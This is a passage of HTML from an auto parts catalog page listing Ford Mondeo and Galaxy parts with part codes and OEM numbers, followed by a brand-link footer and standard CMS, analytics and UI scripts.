							<div class="cont">
																									<div class="title">
																					Side-view mirror right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL1015520R</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>2004038 / 2178319 / 5320249</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28446" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28446&quot;,&quot;NAME&quot;:&quot;Side-view mirror left&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;371172&quot;,&quot;DETAIL_PICTURE&quot;:&quot;371173&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL1015520L&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/d14/qhrz009rn5ehmwpur20lst8o5x290i10.jpg" alt="MONDEO Side-view mirror left (FDL1015520L)" title="Side-view mirror left (FDL1015520L) / OEM: 2004037 / 2178312 / 5320246" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/b25/kpg3goqshvuqmt0r20tuu0oh0396eka0.jpg" alt="MONDEO Side-view mirror left (FDL1015520L)" title="MONDEO Side-view mirror left (FDL1015520L)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Side-view mirror left 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL1015520L</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>2004037 / 2178312 / 5320246</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28387" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28387&quot;,&quot;NAME&quot;:&quot;Oil cooler&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/galaxy\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;371054&quot;,&quot;DETAIL_PICTURE&quot;:&quot;371055&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;PCL90083083&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/fb6/k3c4agzk9udklfs0mxitoov3t10imd9f.jpg" alt="GALAXY Oil cooler (PCL90083083)" title="Oil cooler (PCL90083083) / OEM: 1103P4 / 1451593 / 1492022 / C2Z15952 / LR004287 / LR006653" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/1d4/to5e07m9gi8xy8c4xq71tj4sjkkv7zt7.jpg" alt="GALAXY Oil cooler (PCL90083083)" title="GALAXY Oil cooler (PCL90083083)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Oil cooler 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>PCL90083083</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1103P4 / 1451593 / 1492022 / C2Z15952 / LR004287 / LR006653</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
			
								</div>

					<div class="wrap_pagination">
	<ul class="pagination">
																																			<li class="active"><span>1</span></li>
																																		<li><a href="/catalog/ford/mondeo/?PAGEN_1=2">2</a></li>
																																							<li><a href="/catalog/ford/mondeo/?PAGEN_1=3">3</a></li>
																																							<li><a href="/catalog/ford/mondeo/?PAGEN_1=4">4</a></li>
																																							<li><a href="/catalog/ford/mondeo/?PAGEN_1=5">5</a></li>
																										<li><a href="/catalog/ford/mondeo/?PAGEN_1=6">6</a></li>
																		<li class="next"><a href="/catalog/ford/mondeo/?PAGEN_1=2"><i class="fa fa-chevron-right"></i></a></li>
												</ul>
</div>			
							</div>
	<!--'end_frame_cache_catalog-elements-block'-->																																	</div>																					</div>						</div>															</div>							</div>		</div>		<footer id="footer">
			
			<div class="container">
				<div class="row">
					<div class="maxwidth-theme copy-menu">
<div class="">
						<div class="col-md-2 hidden-sm hidden-xs no-padding-left no-padding-right">
<div class="copy">
								<a href="/"><img height="50px" src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>	</div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="col-md-10 col-sm-12 pull-right hidden-sm hidden-xs btm-line no-padding-right">
							<div class="row pull-right">
								
										<div class="bottom-menu">

<ul class="btm-menu">
							


								<li><a href="/">Home</a></li>
							


							


								<li><a href="/company/">About us</a></li>
							


							


								<li><a href="/catalog/">Products</a></li>
							


							


								<li><a href="/contact/">Contacts</a></li>
							


					</ul>
	</div>



							</div>
						</div>
					</div>
					</div>
				</div>
			</div>



<div class="container ">
		<div class="row">
				<div class="maxwidth-theme">



<div class="col-md-12 col-sm-12 no-padding-left no-padding-right">


<div class="carsbrands-bottom-menu">




	 <div class="bx_sitemap"><ul class="cars_brands_bottom_menu no-padding-left no-padding-right">
	<li><a href="/catalog/audi/">AUDI</a></li>
	<li><a href="/catalog/bmw/">BMW</a></li>
	<li><a href="/catalog/cadillac/">CADILLAC</a></li>
	<li><a href="/catalog/changan/">CHANGAN</a></li>
	<li><a href="/catalog/chery/">CHERY</a></li>
	<li><a href="/catalog/chevrolet/">CHEVROLET</a></li>
	<li><a href="/catalog/chrysler/">CHRYSLER</a></li>
	<li><a href="/catalog/citroen/">CITROEN</a></li>
	<li><a href="/catalog/dacia/">DACIA</a></li>
	<li><a href="/catalog/daewoo/">DAEWOO</a></li>
	<li><a href="/catalog/dodge/">DODGE</a></li>
	<li><a href="/catalog/exeed/">EXEED</a></li>
	<li><a href="/catalog/fiat/">FIAT</a></li>
	<li><a href="/catalog/ford/">FORD</a></li>
	<li><a href="/catalog/gac/">GAC</a></li>
	<li><a href="/catalog/geely/">GEELY</a></li>
	<li><a href="/catalog/great-wall/">GREAT WALL</a></li>
	<li><a href="/catalog/haval/">HAVAL</a></li>
	<li><a href="/catalog/honda/">HONDA</a></li>
	<li><a href="/catalog/hyundai/">HYUNDAI</a></li>
	<li><a href="/catalog/infiniti/">INFINITI</a></li>
	<li><a href="/catalog/isuzu/">ISUZU</a></li>
	<li><a href="/catalog/jac/">JAC</a></li>
	<li><a href="/catalog/jaecoo/">JAECOO</a></li>
	<li><a href="/catalog/jaguar/">JAGUAR</a></li>
	<li><a href="/catalog/jeep/">JEEP</a></li>
	<li><a href="/catalog/jetour/">JETOUR</a></li>
	<li><a href="/catalog/kaiyi/">KAIYI</a></li>
	<li><a href="/catalog/kia/">KIA</a></li>
	<li><a href="/catalog/lada/">LADA</a></li>
	<li><a href="/catalog/land-rover/">LAND ROVER</a></li>
	<li><a href="/catalog/lexus/">LEXUS</a></li>
	<li><a href="/catalog/li/">Li</a></li>
	<li><a href="/catalog/mazda/">MAZDA</a></li>
	<li><a href="/catalog/mercedes-benz/">MERCEDES BENZ</a></li>
	<li><a href="/catalog/mitsubishi/">MITSUBISHI</a></li>
	<li><a href="/catalog/moskvich/">MOSKVICH</a></li>
	<li><a href="/catalog/nissan/">NISSAN</a></li>
	<li><a href="/catalog/omoda/">OMODA</a></li>
	<li><a href="/catalog/opel/">OPEL</a></li>
	<li><a href="/catalog/peugeot/">PEUGEOT</a></li>
	<li><a href="/catalog/porsche/">PORSCHE</a></li>
	<li><a href="/catalog/renault/">RENAULT</a></li>
	<li><a href="/catalog/seat/">SEAT</a></li>
	<li><a href="/catalog/skoda/">SKODA</a></li>
	<li><a href="/catalog/sollers/">SOLLERS</a></li>
	<li><a href="/catalog/ssang-yong/">SSANG YONG</a></li>
	<li><a href="/catalog/subaru/">SUBARU</a></li>
	<li><a href="/catalog/suzuki/">SUZUKI</a></li>
	<li><a href="/catalog/tank/">TANK</a></li>
	<li><a href="/catalog/toyota/">TOYOTA</a></li>
	<li><a href="/catalog/volkswagen/">VOLKSWAGEN</a></li>
	<li><a href="/catalog/volvo/">VOLVO</a></li>
	<li><a href="/catalog/vortex/">VORTEX</a></li>
	<li><a href="/catalog/zeekr/">ZEEKR</a></li>
	<li><a href="/catalog/universal/">Universal</a></li>
</ul>
<div style="clear: both;"></div></div>




					</div>
	</div>


								</div>



				</div>
		</div>
</div>




<div class="container containerDark">
				<div class="row">
					<div class="maxwidth-theme">

<div class="col-md-4 col-sm-12 col-xs-12 no-padding-left no-padding-right">
							<div class="copy-btm">
								<div class="">
<div class="">&copy; 2026 Sailing auto parts <a href="/search/map.php">Site map</a> | <a href="/info/processing/">Privacy Policy</a></div>
</div>							</div>
							
						</div>


</div>
</div>
</div>













		</footer>
		<div class="bx_areas">
					</div>
		





	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1764147411220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769554031','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a2c8340fd8615de36c58ca9a4924d52a'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/kernel_main/kernel_main_v1.js?1766761404140173"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery_old/jquery-1.8.3.min.js?176414741993638"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?176414740922194"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/templates/sailing/js/jquery.actual.min.js','/bitrix/templates/sailing/js/jquery.fancybox.js','/bitrix/templates/sailing/js/blink.js','/bitrix/templates/sailing/vendor/jquery.easing.js','/bitrix/templates/sailing/vendor/jquery.appear.js','/bitrix/templates/sailing/vendor/jquery.cookie.js','/bitrix/templates/sailing/vendor/bootstrap.js','/bitrix/templates/sailing/vendor/flexslider/jquery.flexslider-min.js','/bitrix/templates/sailing/vendor/jquery.validate.min.js','/bitrix/templates/sailing/js/jquery.uniform.min.js','/bitrix/templates/sailing/js/jqModal.js','/bitrix/templates/sailing/js/detectmobilebrowser.js','/bitrix/templates/sailing/js/general.js','/bitrix/templates/sailing/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/sailing/js/jquery.inputmask.bundle.min.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/sailing/css/bootstrap.css','/bitrix/templates/sailing/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/sailing/vendor/flexslider/flexslider.css','/bitrix/templates/sailing/css/jquery.fancybox.css','/bitrix/templates/sailing/css/theme-elements.css','/bitrix/templates/sailing/css/theme-responsive.css','/bitrix/templates/sailing/css/animate.min.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/sailing/components/bitrix/search.title/main-header/style.css','/bitrix/templates/sailing/components/bitrix/catalog.section.list/cars_brands_menu/style.css','/bitrix/templates/sailing/styles.css','/bitrix/templates/sailing/template_styles.css','/bitrix/templates/sailing/css/responsive.css','/bitrix/templates/sailing/themes/CUSTOM_s1/colors.css','/bitrix/templates/sailing/css/custom.css']);</script>
<script>BX.message({'JS_REQUIRED':'This field is required','JS_FORMAT':'Incorrect input','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Incorrect input','JS_RECAPTCHA_ERROR':'Incorrect input','JS_PROCESSING_ERROR':'Pleace accept conditions','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_SCORP_TITLE':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;','ERROR_INCLUDE_MODULE_SCORP_TEXT':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Part Code: ','T_JS_NAME':'Part Name: ','T_JS_PRICE':'Price: ','T_JS_QUANTITY':'Amount: ','T_JS_SUMM':'Total: '})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/template_8c34c838b83cbcb04ba5ed21c54d5a19/template_8c34c838b83cbcb04ba5ed21c54d5a19_v1.js?1766761044230771"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4e232e2ab5c9f9c2dc8ce794fb30771f"]); _ba.push(["host", "sailing-asia.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65580628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type='text/javascript'>
		var arBasketItems = {};
		var arScorpOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/sailing',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '255498',
				'TOP_MENU' : 'LIGHT',
				'TOP_MENU_FIXED' : 'N',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'ADD_SITE_NAME_IN_TITLE' : 'N',
				'USE_CAPTCHA_FORM' : 'HIDDEN',
				'DISPLAY_PROCESSING_NOTE' : 'Y',
				'PROCESSING_NOTE_CHECKED' : 'N',
				'PHONE_MASK' : '',
				'VALIDATE_PHONE_MASK' : '',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : 'NONE',
				'CATALOG_INDEX' : 'Y',
				'CATALOG_FAVORITES_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'FADE',
				'BIGBANNER_SLIDESSHOWSPEED' : '7000',
				'BIGBANNER_ANIMATIONSPEED' : '1000',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'Y',
				'ORDER_BASKET_VIEW' : 'HEADER',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'USE_YA_COUNTER' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
			})
		});

		$(document).ready(function(){
			if($.trim(arScorpOptions['THEME']['ORDER_VIEW']) === 'Y' && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_BASKET_SECTION'])) && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_ORDER_SECTION']))){
				if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'FLY'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php',
						type: 'POST',
						success: function(html){
							$('body').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
								$('.basket.fly>.wrap').addClass(arScorpOptions['THEME']['TOP_MENU']);
								$('.basket_top.basketFlyTrue').removeClass('hidden').find('.count').text($('.basket .count').text());
							}, 50);
						}
					});
				}
				else if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'HEADER'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php ',
						type: 'POST',
						success: function(html){
							$('.mega-menu .table-menu.basketTrue table td.search-item>.wrap').append('<div class="ajax_basket">' + html + '</div>');
							$('header .logo-row .top-callback').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
							}, 50);
						}
					});
				}
			}

		});

		</script><script>
	/*BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/ford/mondeo/',
			'CONTAINER_ID': 'title-search-result',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
});*/
</script>




<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
